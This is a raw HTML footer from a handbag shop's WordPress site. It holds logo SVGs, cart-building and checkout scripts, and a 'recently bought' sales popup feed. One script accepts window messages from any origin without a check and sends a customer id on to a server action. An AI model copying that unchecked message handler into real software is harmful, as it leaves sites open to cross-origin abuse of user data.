135.818,213.452 135.051,213.396 134.284,213.396 133.495,213.396 132.698,213.396 131.901,213.396    131.104,213.423 130.284,213.452 129.439,213.542 128.612,213.628 127.736,213.737 126.879,213.879 126.004,214.047    125.117,214.276 124.241,214.564 123.366,214.871 122.449,215.241 121.574,215.668 120.698,216.12 119.841,216.663    118.966,217.284 118.116,217.935 117.293,218.676 116.466,219.495 115.647,220.405 114.85,221.366 114.083,222.451    113.345,223.611 112.608,224.861 111.897,226.193 111.216,227.637 110.595,229.202 109.967,230.848 109.405,232.603    108.837,234.507 108.354,236.487 107.871,238.62 107.448,240.805 107.16,242.99 107.044,245.145 107.074,247.244 107.302,249.313    107.673,251.3 108.245,253.231 108.975,255.042 109.918,256.775 111.022,258.365 112.328,259.843 113.828,261.175 115.531,262.339    117.431,263.33 119.557,264.153 121.918,264.748 122.284,264.838 122.737,264.89 123.19,264.976 123.699,265.033 124.271,265.119    124.87,265.171 125.461,265.231 126.112,265.261 126.793,265.321 127.508,265.343 128.238,265.343 128.978,265.343    129.746,265.343 130.513,265.321 131.31,265.261 132.099,265.171 132.922,265.092 133.719,264.976 134.539,264.838    135.336,264.662 136.159,264.464 136.948,264.266 137.745,264.011 138.542,263.727 139.302,263.416 140.043,263.046    140.78,262.653 141.487,262.223 142.168,261.77 142.827,261.261 143.448,260.722 144.047,260.123 141.15,277.062 140.978,277.201    140.78,277.347 140.589,277.515 140.357,277.684 140.099,277.886 139.845,278.088 139.59,278.282 139.28,278.48 138.939,278.709    138.572,278.903 138.172,279.132 137.745,279.36 137.263,279.588 136.724,279.79 136.159,279.985 135.534,280.183 134.883,280.381    134.142,280.58 133.349,280.752 132.499,280.92 131.594,281.062 130.629,281.178 129.577,281.287 128.466,281.403 127.254,281.459    125.974,281.519 124.634,281.541 123.19,281.541 121.66,281.541 120.039,281.489 118.344,281.403 116.522,281.287 115.078,281.178    113.63,281.01 112.182,280.726 110.737,280.381 109.259,279.959 107.811,279.476 106.393,278.903 104.949,278.226 103.561,277.515    102.173,276.696 100.833,275.813 99.531,274.821 98.255,273.77 97.031,272.636 95.841,271.442 94.738,270.144 93.656,268.774    92.661,267.304 91.755,265.773 90.902,264.153 90.113,262.451 89.432,260.662 88.833,258.791 88.321,256.864 87.928,254.818    87.613,252.692 87.415,250.507 87.329,248.21 87.385,245.852 87.531,243.387 87.812,240.857 88.234,238.219 88.717,235.581    89.286,233.033 89.885,230.56 90.536,228.21 91.217,225.905 91.984,223.724 92.811,221.624 93.656,219.611 94.592,217.684    95.557,215.836 96.609,214.077 97.682,212.405 98.854,210.815 100.043,209.31 101.316,207.892 102.651,206.56 104.043,205.284    105.488,204.12 106.996,203.039 108.552,202.021 110.195,201.108 111.897,200.263 113.66,199.496 115.471,198.785 117.372,198.194    119.328,197.655 121.375,197.198 123.444,196.828 125.6,196.547 127.845,196.315 130.146,196.177 132.499,196.091 133.521,196.091    134.539,196.147 135.534,196.177 136.526,196.263 137.491,196.345 138.456,196.461 139.392,196.573 140.327,196.686    141.233,196.828 142.146,197 142.995,197.142 143.848,197.311 144.698,197.509 145.495,197.677 146.254,197.879 147.021,198.048    147.728,198.246 148.439,198.444 149.124,198.616 149.745,198.815 150.366,198.983 150.939,199.155 151.478,199.327    151.99,199.496 152.443,199.638 152.866,199.78 153.262,199.919 153.633,200.035 153.947,200.117 154.205,200.203 154.43,200.263    154.628,200.315  "></polygon>	<path style="fill:#FFFFFF;" d="M124.638,281.945h-2.978l-3.338-0.138l-3.278-0.228l-1.467-0.168l-1.478-0.292l-1.463-0.348   l-1.493-0.427l-1.467-0.486l-1.441-0.58l-1.471-0.688l-1.399-0.715l-1.411-0.834l-1.355-0.891l-1.325-1.01l-1.291-1.059   l-1.239-1.152l-1.201-1.201l-1.126-1.325l-1.089-1.377l-1.014-1.497l-0.92-1.553l-0.861-1.635l-0.801-1.721l-0.692-1.815   l-0.606-1.89l-0.516-1.949l-0.4-2.073l-0.318-2.144l-0.2-2.208l-0.086-2.316l0.06-2.38l0.146-2.481l0.281-2.548l0.423-2.657   l0.486-2.649l1.171-5.044l1.332-4.673l0.775-2.2l0.834-2.114l0.853-2.021l0.943-1.946l0.969-1.86l1.066-1.777l1.078-1.684   l1.182-1.609l1.201-1.519l1.287-1.437l1.351-1.347l1.399-1.291l1.471-1.179l1.523-1.093l1.572-1.029l1.669-0.928l1.717-0.857   l1.781-0.778l1.826-0.715l1.927-0.602l1.972-0.546l2.065-0.46l2.084-0.378l2.178-0.284l2.256-0.232l2.316-0.142l3.401-0.086   l4.004,0.258l3.768,0.486l4.284,0.857l9.512,2.739l-0.067,0.359l-3.188,18.264l-3.038-1.575l-3.48-1.403l-4.064-1.115l-3.304-0.528   l-2.934-0.232l-4.722,0.06l-3.353,0.419l-0.864,0.168l-0.861,0.221l-1.721,0.587l-0.894,0.363l-1.717,0.864l-0.827,0.524   l-1.695,1.253l-0.804,0.718l-0.808,0.808l-0.804,0.891l-0.786,0.95l-0.748,1.059l-1.459,2.383l-0.703,1.317l-0.67,1.429   l-1.239,3.18l-1.126,3.633l-0.958,4.086l-0.419,2.174l-0.281,2.159l-0.112,2.125l0.03,2.073l0.225,2.028l0.37,1.957l0.561,1.89   l0.715,1.777l0.924,1.691l1.078,1.553l1.28,1.441l1.467,1.302l1.661,1.13l1.86,0.969l2.088,0.804l2.675,0.666l4.445,0.471   l2.919,0.022l1.534-0.082l3.195-0.419l2.38-0.565l1.557-0.528l0.741-0.307l1.441-0.745l1.355-0.861l1.239-1.018l1.474-1.474   l-3.136,18.338l-2.361,1.762l-1.725,0.909l-2.436,0.816l-1.568,0.378l-1.777,0.314l-3.147,0.344L124.638,281.945z M133.502,196.491   h-1.003l-2.339,0.086l-2.29,0.138l-2.23,0.228l-2.144,0.281l-2.047,0.37l-2.032,0.449l-1.942,0.535l-1.886,0.587l-1.789,0.7   l-1.747,0.763l-1.684,0.838l-1.631,0.902l-1.53,1.003l-1.489,1.074l-1.429,1.149l-1.366,1.261l-1.325,1.321l-1.257,1.403   l-1.175,1.485l-1.16,1.575l-1.059,1.654L95.9,216.04l-0.95,1.83l-0.932,1.916l-0.842,1.994l-0.823,2.095l-0.76,2.163l-1.325,4.629   l-1.167,4.999l-0.479,2.623l-0.419,2.63l-0.277,2.507l-0.142,2.447l-0.06,2.342l0.086,2.271l0.198,2.163l0.311,2.107l0.389,2.028   l0.505,1.905l0.595,1.852l0.674,1.766l0.778,1.676l0.846,1.601l0.898,1.515l0.98,1.452l1.063,1.34l1.096,1.291l1.171,1.167   l1.209,1.126l1.261,1.033l1.291,0.984l1.317,0.864l1.369,0.812l1.366,0.696l1.437,0.674l1.396,0.561l1.426,0.471l1.459,0.419   l1.429,0.341l1.433,0.281l1.418,0.161l4.932,0.311l1.62,0.056l4.288-0.026l2.481-0.112l3.989-0.479l2.342-0.531l2.346-0.778   l1.624-0.857l2.036-1.508l2.66-15.588l-1.025,0.834l-1.429,0.909l-1.504,0.778l-1.601,0.614l-0.808,0.262l-2.447,0.58l-1.643,0.262   l-2.44,0.232l-3.035,0.026l-3.274-0.228l-2.413-0.378l-2.365-0.599l-2.174-0.838l-1.942-1.014l-1.744-1.186l-1.538-1.366   l-1.34-1.508l-1.134-1.628l-0.969-1.77l-0.748-1.856l-0.584-1.964l-0.382-2.028l-0.228-2.107l-0.034-2.14l0.116-2.181l0.288-2.215   l0.427-2.211l0.969-4.131l1.141-3.689l1.261-3.233l0.688-1.471l0.718-1.347l1.489-2.436l0.778-1.096l0.816-0.988l0.831-0.92   l0.842-0.838l0.846-0.752l1.759-1.306l0.872-0.55l1.792-0.902l1.833-0.696l0.883-0.292l0.909-0.236l1.766-0.318l2.574-0.288   l4.804-0.06l3.678,0.314l3.959,0.745l2.896,0.857l3.547,1.433l2.107,1.051l2.93-16.789l-11.251-3.072l-5.474-0.79l-1.946-0.168   L133.502,196.491z"></path>	<polygon style="fill:#FFFFFF;" points="171.736,280.92 182.714,214.758 161.921,214.758 150.969,280.92  "></polygon>	<path style="fill:#FFFFFF;" d="M172.076,281.324h-21.582l0.079-0.468l11.012-66.499h21.605l-0.079,0.468L172.076,281.324z    M151.44,280.52h19.955l10.84-65.361h-19.977L151.44,280.52z"></path>	<polygon style="fill:#FFFFFF;" points="184.809,280.92 205.808,280.92 205.984,280.92 213.692,240.719 214.152,239.611    214.687,238.593 215.256,237.654 215.877,236.831 216.566,236.034 217.273,235.357 218.01,234.736 218.773,234.193 219.54,233.68    220.307,233.258 221.104,232.887 221.894,232.55 222.661,232.266 223.398,232.038 224.135,231.839 224.846,231.664 225.16,231.615    225.553,231.615 225.957,231.615 226.436,231.664 226.919,231.723 227.402,231.81 227.914,231.896 228.39,232.008 228.872,232.12    229.332,232.236 229.725,232.318 230.092,232.431 230.376,232.52 230.605,232.577 230.751,232.603 230.799,232.633    236.393,213.396 235.398,213.37 234.462,213.34 233.497,213.34 232.592,213.37 231.686,213.396 230.799,213.482 229.954,213.568    229.127,213.681 228.307,213.823 227.484,213.965 226.717,214.163 225.957,214.362 225.217,214.59 224.479,214.814    223.772,215.099 223.061,215.383 222.403,215.698 221.725,216.008 221.104,216.375 220.446,216.741 219.855,217.146    219.256,217.538 218.661,217.991 218.092,218.448 217.557,218.927 217.018,219.409 216.476,219.922 215.967,220.491    215.484,221.03 215.002,221.624 214.519,222.223 214.066,222.844 214.833,213.995 196.562,213.995  "></polygon>	<path style="fill:#FFFFFF;" d="M206.317,281.324h-21.983l0.082-0.471l11.809-67.262h19.046l-0.688,7.906l1.594-1.845l1.643-1.504   l1.186-0.932l1.209-0.808l1.302-0.748l2.81-1.22l3.053-0.864l2.518-0.404l1.744-0.176l2.818-0.056l2.462,0.067l-5.878,20.232   l-0.524-0.266l-3.674-0.849l-0.935-0.105l-1.003,0.049l-2.133,0.587l-1.515,0.61l-0.782,0.367l-0.745,0.412l-1.485,1.025   l-0.711,0.602l-0.692,0.662l-0.662,0.771l-0.602,0.801l-0.546,0.905l-0.52,0.999l-0.445,1.066L206.317,281.324z M185.288,280.52   h20.359l7.648-39.876l0.483-1.186l0.546-1.051l0.584-0.962l0.644-0.857l0.703-0.816l0.733-0.707l0.756-0.636l1.564-1.081   l0.797-0.442l1.624-0.726l1.553-0.528l1.811-0.438l0.861-0.004l2.024,0.288l2.544,0.644l5.336-18.357l-2.361-0.041l-1.8,0.056   l-2.518,0.281l-1.628,0.284l-2.956,0.838l-2.705,1.171l-2.417,1.5l-1.134,0.887l-1.59,1.452l-1.923,2.26l-1.295,1.774l0.857-9.852   h-17.496L185.288,280.52z"></path>	<polygon style="fill:#FFFFFF;" points="340.459,281.089 320.063,281.089 321.589,271.304 321.107,271.843 320.624,272.381    320.171,272.92 319.718,273.433 319.236,273.942 318.783,274.424 318.3,274.877 317.848,275.33 317.365,275.783 316.856,276.213    316.343,276.64 315.808,277.006 315.27,277.403 314.697,277.773 314.106,278.114 313.477,278.424 312.826,278.735 312.119,279.049    311.408,279.304 310.641,279.558 309.844,279.816 308.998,280.015 308.093,280.213 307.15,280.411 306.162,280.553    305.111,280.696 304.007,280.804 302.866,280.92 301.616,280.98 300.344,281.036 298.978,281.089 297.56,281.089 296.568,281.062    295.573,280.95 294.585,280.778 293.65,280.553 292.707,280.273 291.771,279.929 290.896,279.506 290.02,279.023 289.163,278.51    288.344,277.912 287.547,277.261 286.81,276.58 286.073,275.813 285.362,275.019 284.714,274.17 284.086,273.264 283.521,272.295    282.952,271.304 282.469,270.252 281.987,269.178 281.594,268.045 281.219,266.851 280.875,265.628 280.628,264.382 280.4,263.076    280.224,261.744 280.116,260.378 280.06,258.96 280.06,257.515 280.116,256.037 280.254,254.537 280.422,253.007 286.585,214.564    306.982,214.564 301.586,248.576 301.361,250.223 301.279,251.727 301.309,253.145 301.485,254.451 301.732,255.615    302.076,256.692 302.529,257.658 303.064,258.507 303.663,259.274 304.344,259.895 305.051,260.438 305.848,260.891    306.667,261.231 307.52,261.459 308.4,261.598 309.283,261.658 310.386,261.628 311.55,261.485 312.74,261.287 313.93,260.977    315.15,260.576 316.343,260.093 317.533,259.472 318.674,258.765 319.778,257.908 320.8,256.947 321.765,255.839 322.615,254.619    323.382,253.231 324.01,251.697 324.512,250.024 324.886,248.21 330.076,214.758 350.472,214.758  "></polygon>	<path style="fill:#FFFFFF;" d="M340.807,281.493h-21.216l1.392-8.905l-1.908,2.114l-2.473,2.249l-1.684,1.164l-1.261,0.674   l-1.377,0.632l-2.309,0.782l-2.735,0.606l-2.069,0.292l-2.26,0.228l-3.914,0.168l-2.436-0.03l-1.025-0.112l-1.014-0.176   l-0.962-0.232l-0.962-0.288l-0.962-0.352l-0.913-0.442l-1.766-1.01l-0.849-0.621l-0.816-0.662l-0.756-0.696l-1.474-1.587   l-0.67-0.876l-0.64-0.924l-1.152-1.987l-0.984-2.163l-0.786-2.372l-0.348-1.239l-0.483-2.589l-0.18-1.351l-0.112-1.384l-0.06-1.433   v-1.463l0.06-1.493l0.311-3.061l6.215-38.798h21.212l-5.691,36.115l-0.079,1.47l0.03,1.388l0.172,1.265l0.243,1.13l0.333,1.04   l0.434,0.917l0.509,0.808l0.576,0.733l0.632,0.569l0.685,0.52l0.748,0.423l0.775,0.318l0.808,0.213l0.834,0.131l0.849,0.052   l1.066-0.03l2.297-0.333l1.156-0.303l1.197-0.393l1.167-0.471l1.156-0.606l1.115-0.696l1.07-0.831l0.995-0.935l0.935-1.081   l0.823-1.186l0.745-1.351l0.606-1.493l0.494-1.639l0.363-1.777l5.238-33.773h21.208L340.807,281.493z M286.926,214.968   l-6.107,38.102l-0.303,3.005l-0.06,1.456v1.429l0.06,1.403l0.108,1.347l0.172,1.313l0.471,2.526l0.703,2.376l0.389,1.123   l0.95,2.092l1.115,1.923l1.25,1.714l1.418,1.527l0.722,0.662l0.778,0.632l0.801,0.587l1.688,0.965l0.857,0.415l0.898,0.326   l0.917,0.273l0.917,0.221l0.962,0.165l0.969,0.105l2.369,0.026l3.869-0.168l4.243-0.509l2.664-0.587l2.23-0.756l1.946-0.917   l1.123-0.688l2.058-1.59l2.32-2.32l2.769-3.128l-1.661,10.66h19.577L350,215.147h-19.584l-5.134,33.115l-0.378,1.83l-0.516,1.71   l-0.64,1.568l-0.79,1.429l-0.868,1.257l-0.992,1.141l-1.051,0.988l-1.134,0.879l-1.171,0.733l-1.216,0.636l-1.227,0.498   l-1.246,0.412l-1.212,0.318l-2.41,0.352l-1.141,0.03l-0.92-0.06l-0.913-0.146l-0.898-0.236l-0.864-0.359l-0.842-0.475l-0.756-0.569   l-0.703-0.644l-0.647-0.801l-0.554-0.883l-0.479-1.007l-0.363-1.126l-0.258-1.201l-0.18-1.34l-0.034-1.463l0.079-1.534l0.232-1.68   l5.321-33.556h-19.584v0.005L286.926,214.968L286.926,214.968z"></path>	<polygon style="fill:#FFFFFF;" points="230.436,280.92 251.177,280.92 251.177,280.92 259.061,240.719 259.543,239.611    260.056,238.593 260.655,237.654 261.276,236.831 261.957,236.034 262.664,235.357 263.401,234.736 264.142,234.193    264.939,233.68 265.706,233.258 266.496,232.887 267.289,232.55 268.056,232.266 268.797,232.038 269.534,231.839 270.241,231.664    270.555,231.615 270.952,231.615 271.345,231.615 271.828,231.664 272.31,231.723 272.793,231.81 273.306,231.896 273.788,232.008    274.271,232.12 274.724,232.236 275.117,232.318 275.491,232.431 275.775,232.52 276.003,232.577 276.142,232.603 276.198,232.633    281.788,213.396 280.797,213.37 279.861,213.34 278.896,213.34 277.99,213.37 277.077,213.396 276.198,213.482 275.345,213.568    274.496,213.681 273.669,213.823 272.883,213.965 272.112,214.163 271.345,214.362 270.578,214.59 269.871,214.814    269.134,215.099 268.453,215.383 267.772,215.698 267.121,216.008 266.466,216.375 265.845,216.741 265.223,217.146    264.625,217.538 264.052,217.991 263.491,218.448 262.919,218.927 262.38,219.409 261.867,219.922 261.362,220.491 260.883,221.03    260.393,221.624 259.918,222.223 259.465,222.844 260.224,213.995 242.152,213.995  "></polygon>	<path style="fill:#FFFFFF;" d="M251.51,281.324h-21.553l0.082-0.471l11.772-67.262h18.847l-0.681,7.899l1.587-1.837l1.085-1.025   l1.721-1.403l1.886-1.194l1.34-0.696l1.373-0.606l1.482-0.52l2.327-0.629l2.511-0.404l1.744-0.176l2.825-0.056l2.462,0.067   l-5.871,20.202l-0.535-0.239l-3.678-0.849l-0.935-0.105l-0.995,0.049l-2.133,0.587l-1.523,0.61l-0.775,0.367l-0.745,0.412   l-0.775,0.49l-0.715,0.528l-0.715,0.602l-0.692,0.662l-0.651,0.767l-0.606,0.804l-0.58,0.913l-0.494,0.984l-0.471,1.089   L251.51,281.324z M230.915,280.52h19.929l7.824-39.876l0.509-1.19l0.524-1.04l0.617-0.973l0.64-0.849l0.696-0.816l0.737-0.707   l0.756-0.636l0.76-0.558l0.819-0.524l0.79-0.438l1.624-0.726l1.542-0.535l1.811-0.438l0.857-0.004l2.024,0.288l2.552,0.644   l5.336-18.357l-2.361-0.041l-1.807,0.056l-2.541,0.281l-1.594,0.284l-2.96,0.838l-1.384,0.554l-1.317,0.617l-2.447,1.504   l-2.2,1.833l-1.467,1.587l-1.392,1.785l-0.849,1.164l0.846-9.848h-17.298L230.915,280.52z"></path>	<path style="fill:#FFFFFF;" d="M196.562,213.995h18.469H196.562z"></path>	<rect x="196.56" y="213.58" style="fill:#FFFFFF;" width="18.469" height="0.804"></rect>	<path style="fill:#FFFFFF;" d="M242.152,213.995h18.271H242.152z"></path>	<rect x="242.15" y="213.58" style="fill:#FFFFFF;" width="18.271" height="0.804"></rect></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#FFDF1B;" cx="236.97" cy="236.97" r="236.97"></circle><polyline points="33.01,191.447 47.509,191.447 50.952,217.146 51.06,217.146 54.858,191.447 71.617,191.447 75.411,217.146   75.52,217.146 78.985,191.447 93.469,191.447 84.631,232.322 67.086,232.322 63.292,205.827 63.176,205.827 59.389,232.322   41.844,232.322 33.01,191.447 "></polyline><polyline points="103.385,191.447 134.46,191.447 134.46,202.089 118.894,202.089 118.894,206.448 133.274,206.448 133.274,217.093   118.894,217.093 118.894,221.673 134.973,221.673 134.973,232.322 103.385,232.322 103.385,191.447 "></polyline><path d="M168.091,203.054c-0.06-2.552-1.471-3.398-3.573-3.398c-2.601,0-3.734,1.13-3.734,2.384c0,1.463,0.965,2.092,2.66,2.597  c3.121,0.902,8.827,2.043,12.965,3.798c5.152,2.148,7.416,5.826,7.416,10.754c0,10.024-8.157,14.207-19.704,14.207  c-9.845,0-18.907-3.057-18.907-13.702h15.513c0,1.137,0.228,2.275,0.849,3.117c0.614,0.797,1.643,1.295,3.166,1.295  c2.384,0,3.91-1.519,3.91-3.334c0-1.527-1.19-2.324-2.72-2.769l-11.495-3.401c-6.286-1.867-8.486-5.661-8.486-10.922  c0-8.494,6.847-13.302,18.787-13.302c10.196,0,17.833,3.169,17.833,12.681H168.09"></path><polyline points="203.133,202.422 193.056,202.422 193.056,191.447 229.4,191.447 229.4,202.422 219.331,202.422 219.331,232.322   203.133,232.322 203.133,202.422 "></polyline><polyline points="240.382,191.447 271.472,191.447 271.472,202.089 255.906,202.089 255.906,206.448 270.282,206.448   270.282,217.093 255.906,217.093 255.906,221.673 271.977,221.673 271.977,232.322 240.382,232.322 240.382,191.447 "></polyline><path d="M283.985,191.447h24.176c8.771,0,13.916,2.66,13.916,10.357c0,4.707-1.972,8.262-8.097,9.744v0.109  c3.97,0.337,6.125,2.099,6.922,5.212c0.898,3.51,0.79,9.283,2.653,15.457h-15.858c-0.958-3.061-1.463-8.221-2.024-11.723  c-0.352-2.032-1.366-2.836-3.97-2.836h-1.863v14.559h-15.85v-40.879 M301.193,208.491c3.106,0,5.373-1.078,5.373-4.135  c0-3.005-2.099-3.626-5.261-3.626h-1.471v7.76h1.359V208.491z"></path><polyline points="334.813,191.447 354.229,191.447 362.891,216.188 363.007,216.188 363.007,191.447 376.14,191.447 376.14,232.322   356.728,232.322 348.07,207.413 347.954,207.413 347.954,232.322 334.813,232.322 334.813,191.447 "></polyline><path d="M183.496,267.491c0,9.852-7.083,14.776-19.423,14.776c-12.337,0-19.416-4.924-19.416-14.776v-27.173h16.194v26.499  c0,3.222,1.527,4.464,3.222,4.464c1.702,0,3.229-1.242,3.229-4.464v-26.499h16.194V267.491"></path><polyline points="196.906,240.318 216.326,240.318 224.985,265.059 225.097,265.059 225.097,240.318 238.234,240.318   238.234,281.19 218.811,281.19 210.148,256.281 210.047,256.281 210.047,281.19 196.906,281.19 196.906,240.318 "></polyline><rect x="251.93" y="240.33" width="16.179" height="40.871"></rect><path d="M301.474,239.244c14.099,0,21.107,8.771,21.107,21.511c0,12.733-7.008,21.511-21.107,21.511  c-14.106,0-21.122-8.778-21.122-21.511C280.351,248.015,287.367,239.244,301.474,239.244 M301.474,271.626  c2.485,0,4.355-1.418,4.355-10.87c0-9.235-1.762-10.874-4.355-10.874c-2.608,0-4.363,1.639-4.363,10.874  C297.111,270.207,298.982,271.626,301.474,271.626z"></path><polyline points="334.813,240.318 354.229,240.318 362.891,265.059 363.007,265.059 363.007,240.318 376.14,240.318 376.14,281.19   356.728,281.19 348.07,256.281 347.954,256.281 347.954,281.19 334.813,281.19 334.813,240.318 "></polyline><rect x="387.91" y="190.64" width="5.175" height="90.7"></rect><rect x="424.54" y="191.5" width="5.167" height="89.77"></rect><path d="M434.179,196.349c0-2.997,2.44-5.437,5.452-5.437s5.437,2.44,5.437,5.437c0,3.02-2.425,5.455-5.437,5.455  S434.179,199.368,434.179,196.349 M444.207,196.349c0-2.649-1.923-4.711-4.576-4.711c-2.645,0-4.591,2.062-4.591,4.711  c0,2.672,1.946,4.745,4.591,4.745C442.284,201.093,444.207,199.02,444.207,196.349z M442.351,199.395h-0.891l-1.74-2.81h-1.366v2.81  h-0.737v-6.084h2.645c1.616,0,2.163,0.606,2.163,1.609c0,1.19-0.834,1.639-1.908,1.665L442.351,199.395z M439.492,196.001  c0.868,0,2.133,0.142,2.133-1.089c0-0.954-0.782-1.066-1.527-1.066h-1.747v2.155H439.492z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-316c0cca elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="316c0cca" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76fa821d" data-id="76fa821d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28e65f04 elementor-widget elementor-widget-text-editor" data-id="28e65f04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025  COPYRIGHT PROTECTED  <a href="https://www.esbeda.com/">ESBEDA</a> | DEVELOPED BY <a href="https://www.snarscorp.com/">SNARS CORP</a> | ALL RIGHT RESERVED</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		window.addEventListener('DOMContentLoaded', function () {
			jQuery(document.body).on('updated_cart_totals', function () {
				location.reload();
			});
		});
		function cart_product_details(payload = []) {
			var cart_product_details = payload;
			var box = {}; // my object
			var items = []; // my array
			var total_price = 0;
			var domain_name = `www.esbeda.com`;
			const token = "test_item_url";//document.getElementById('product_info').dataset.token;
			for (var k in cart_product_details) {
				box = {
					...cart_product_details[k],
					"id": cart_product_details[k].getId,
					"properties": null,
					"quantity": cart_product_details[k].quantity,
					"variant_id": cart_product_details[k].getId,
					"variation_id": cart_product_details[k].variation_id,
					"product_id": cart_product_details[k].getId,
					"key": "39538580717670:f35ab36bca5cc742fdbdfc5b806684a6",
					"title": cart_product_details[k].get_title,
					"price": cart_product_details[k].price * 100,
					"original_price": cart_product_details[k].original_price * 100,
					"discounted_price": 0,
					"line_price": 0,
					"original_line_price": 100,
					"total_discount": 0,
					"discounts": [{
						"amount": 100,
						"title": "auto"
					}],
					"sku": cart_product_details[k].sku,
					"grams": 0,
					"vendor": "",
					"taxable": true,
					"product_has_only_default_variant": false,
					"gift_card": false,
					"final_price": 100,
					"final_line_price": 100,
					"url": "/products/rupa-shirts?variant=39538580717670",
					"featured_image": {
						"aspect_ratio": 1,
						"alt": "Cap",
						"height": 300,
						"url": cart_product_details[k].img,
						"width": 300
					},

					"image": cart_product_details[k].img,
					"handle": "rupa-shirts",
					"requires_shipping": true,
					"product_type": "",
					"product_title": "Cap",
					"product_description": "",
					"variant_title": "small",
					"variant_options": ["small"],
					"options_with_values": [{
						"name": "Size",
						"value": "small"
					}],
					"line_level_discount_allocations": [],
					"line_level_total_discount": 0
				};
				if (cart_product_details[k].get_weight != undefined && cart_product_details[k].get_weight != '') {
					box.weight = cart_product_details[k].get_weight;
				}
				if (cart_product_details[k].get_length != undefined && cart_product_details[k].get_length != '') {
					box.length = cart_product_details[k].get_length;
				}
				if (cart_product_details[k].get_width != undefined && cart_product_details[k].get_width != '') {
					box.breadth = cart_product_details[k].get_width;
				}
				if (cart_product_details[k].get_height != undefined && cart_product_details[k].get_height != '') {
					box.height = cart_product_details[k].get_height;
				}

				total_price = total_price + ((cart_product_details[k].price * 100) * cart_product_details[k].quantity);
				items.push(box);
			}
			var data = `{
										"order_details": {
										"token": "`+ token + `",
										"note": null,
										"attributes": {},
										"original_total_price": 100,
										"total_price": `+ total_price + `,
										"total_discount": 0,
										"total_weight": 0,
										"item_count": 1,
										"items": `+ JSON.stringify(items) + `,
										"requires_shipping": true,
										"currency": "INR",
										"items_subtotal_price": 100
										},
										"domain": "`+ domain_name + `"
									}`;
			return data;
		}
	</script>
		<script type="text/javascript">
		function CheckoutMessageListener(event) {
			let data = event.data;
			switch (data.trigger) {
				case "order-view":
					viewOrder(data?.data);
					break;
			}
		};
		function viewOrder(data) {
			jQuery.ajax({
				url: 'https://www.esbeda.com/wp-admin/admin-ajax.php',

				data: {
					action: 'load_user_to_platform',
					security: 'e544912af2',
					user_id: data.channelCustomerId
				},
				type: 'POST',
				success: function (response) {
					// Handle the response from the server
					console.log(response);
				},
				error: function (error) {
					console.error('Error in AJAX request:', error);
				}
			});
		}
		window.addEventListener('load', function () {
			window.addEventListener("message", CheckoutMessageListener, false);
		})
	</script>
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>            <script type="text/html" id="tmpl-sales-booster-sale-popup">
                                    <a href="{{data.href}}">
                        <img src="{{data.src}}" alt="{{data.title}}">
                    </a>
                
                <div>

                                            <span class="heading">👜                            <span style="margin-left: 7px;">{{{data.customer}}} recently bought a                            <a href="{{data.href}}">{{{data.title}}}</a></span></span>
                    
                                            <span class="info">
                                                            <span>{{{data.time_ago}}} minutes ago</span>
                                                                                        <span>&nbsp;from {{{data.location}}}</span>
                                                    </span>
                    
                    
                                            <div class="read-more-wrapper">
                            <a href="{{{data.href}}}">
                                <span class="read-more">
                                    View product                                </span>
                            </a>
                        </div>
                    
                </div>

            </script>
            <script type="text/html" id="sales-booster-sale-popup-products">[{"title":"ESBEDA Beige colour Weave Lux Structured Handbagfor womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/12\/18252-100x100.jpg","customer":"Someone","time_ago":3,"location":" Bengaluru,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-beige-colour-weave-lux-structured-handbagfor-womens\/","id":231645},{"title":"ESBEDA Maroon pink color Clara Lock Flap Handbag For Womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/12\/18258-100x100.jpg","customer":"Someone","time_ago":4,"location":" Hyderabad,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-maroon-pink-color-clara-lock-flap-handbag-for-womens\/","id":232150},{"title":"ESBEDA Cream Color Flower Textured Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/03\/17586_1-100x100.jpg","customer":"Someone","time_ago":12,"location":" Mumbai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-cream-color-flower-textured-sling-bag-for-women\/","id":217523},{"title":"ESBEDA Off White colour Trendcraft Handbag for 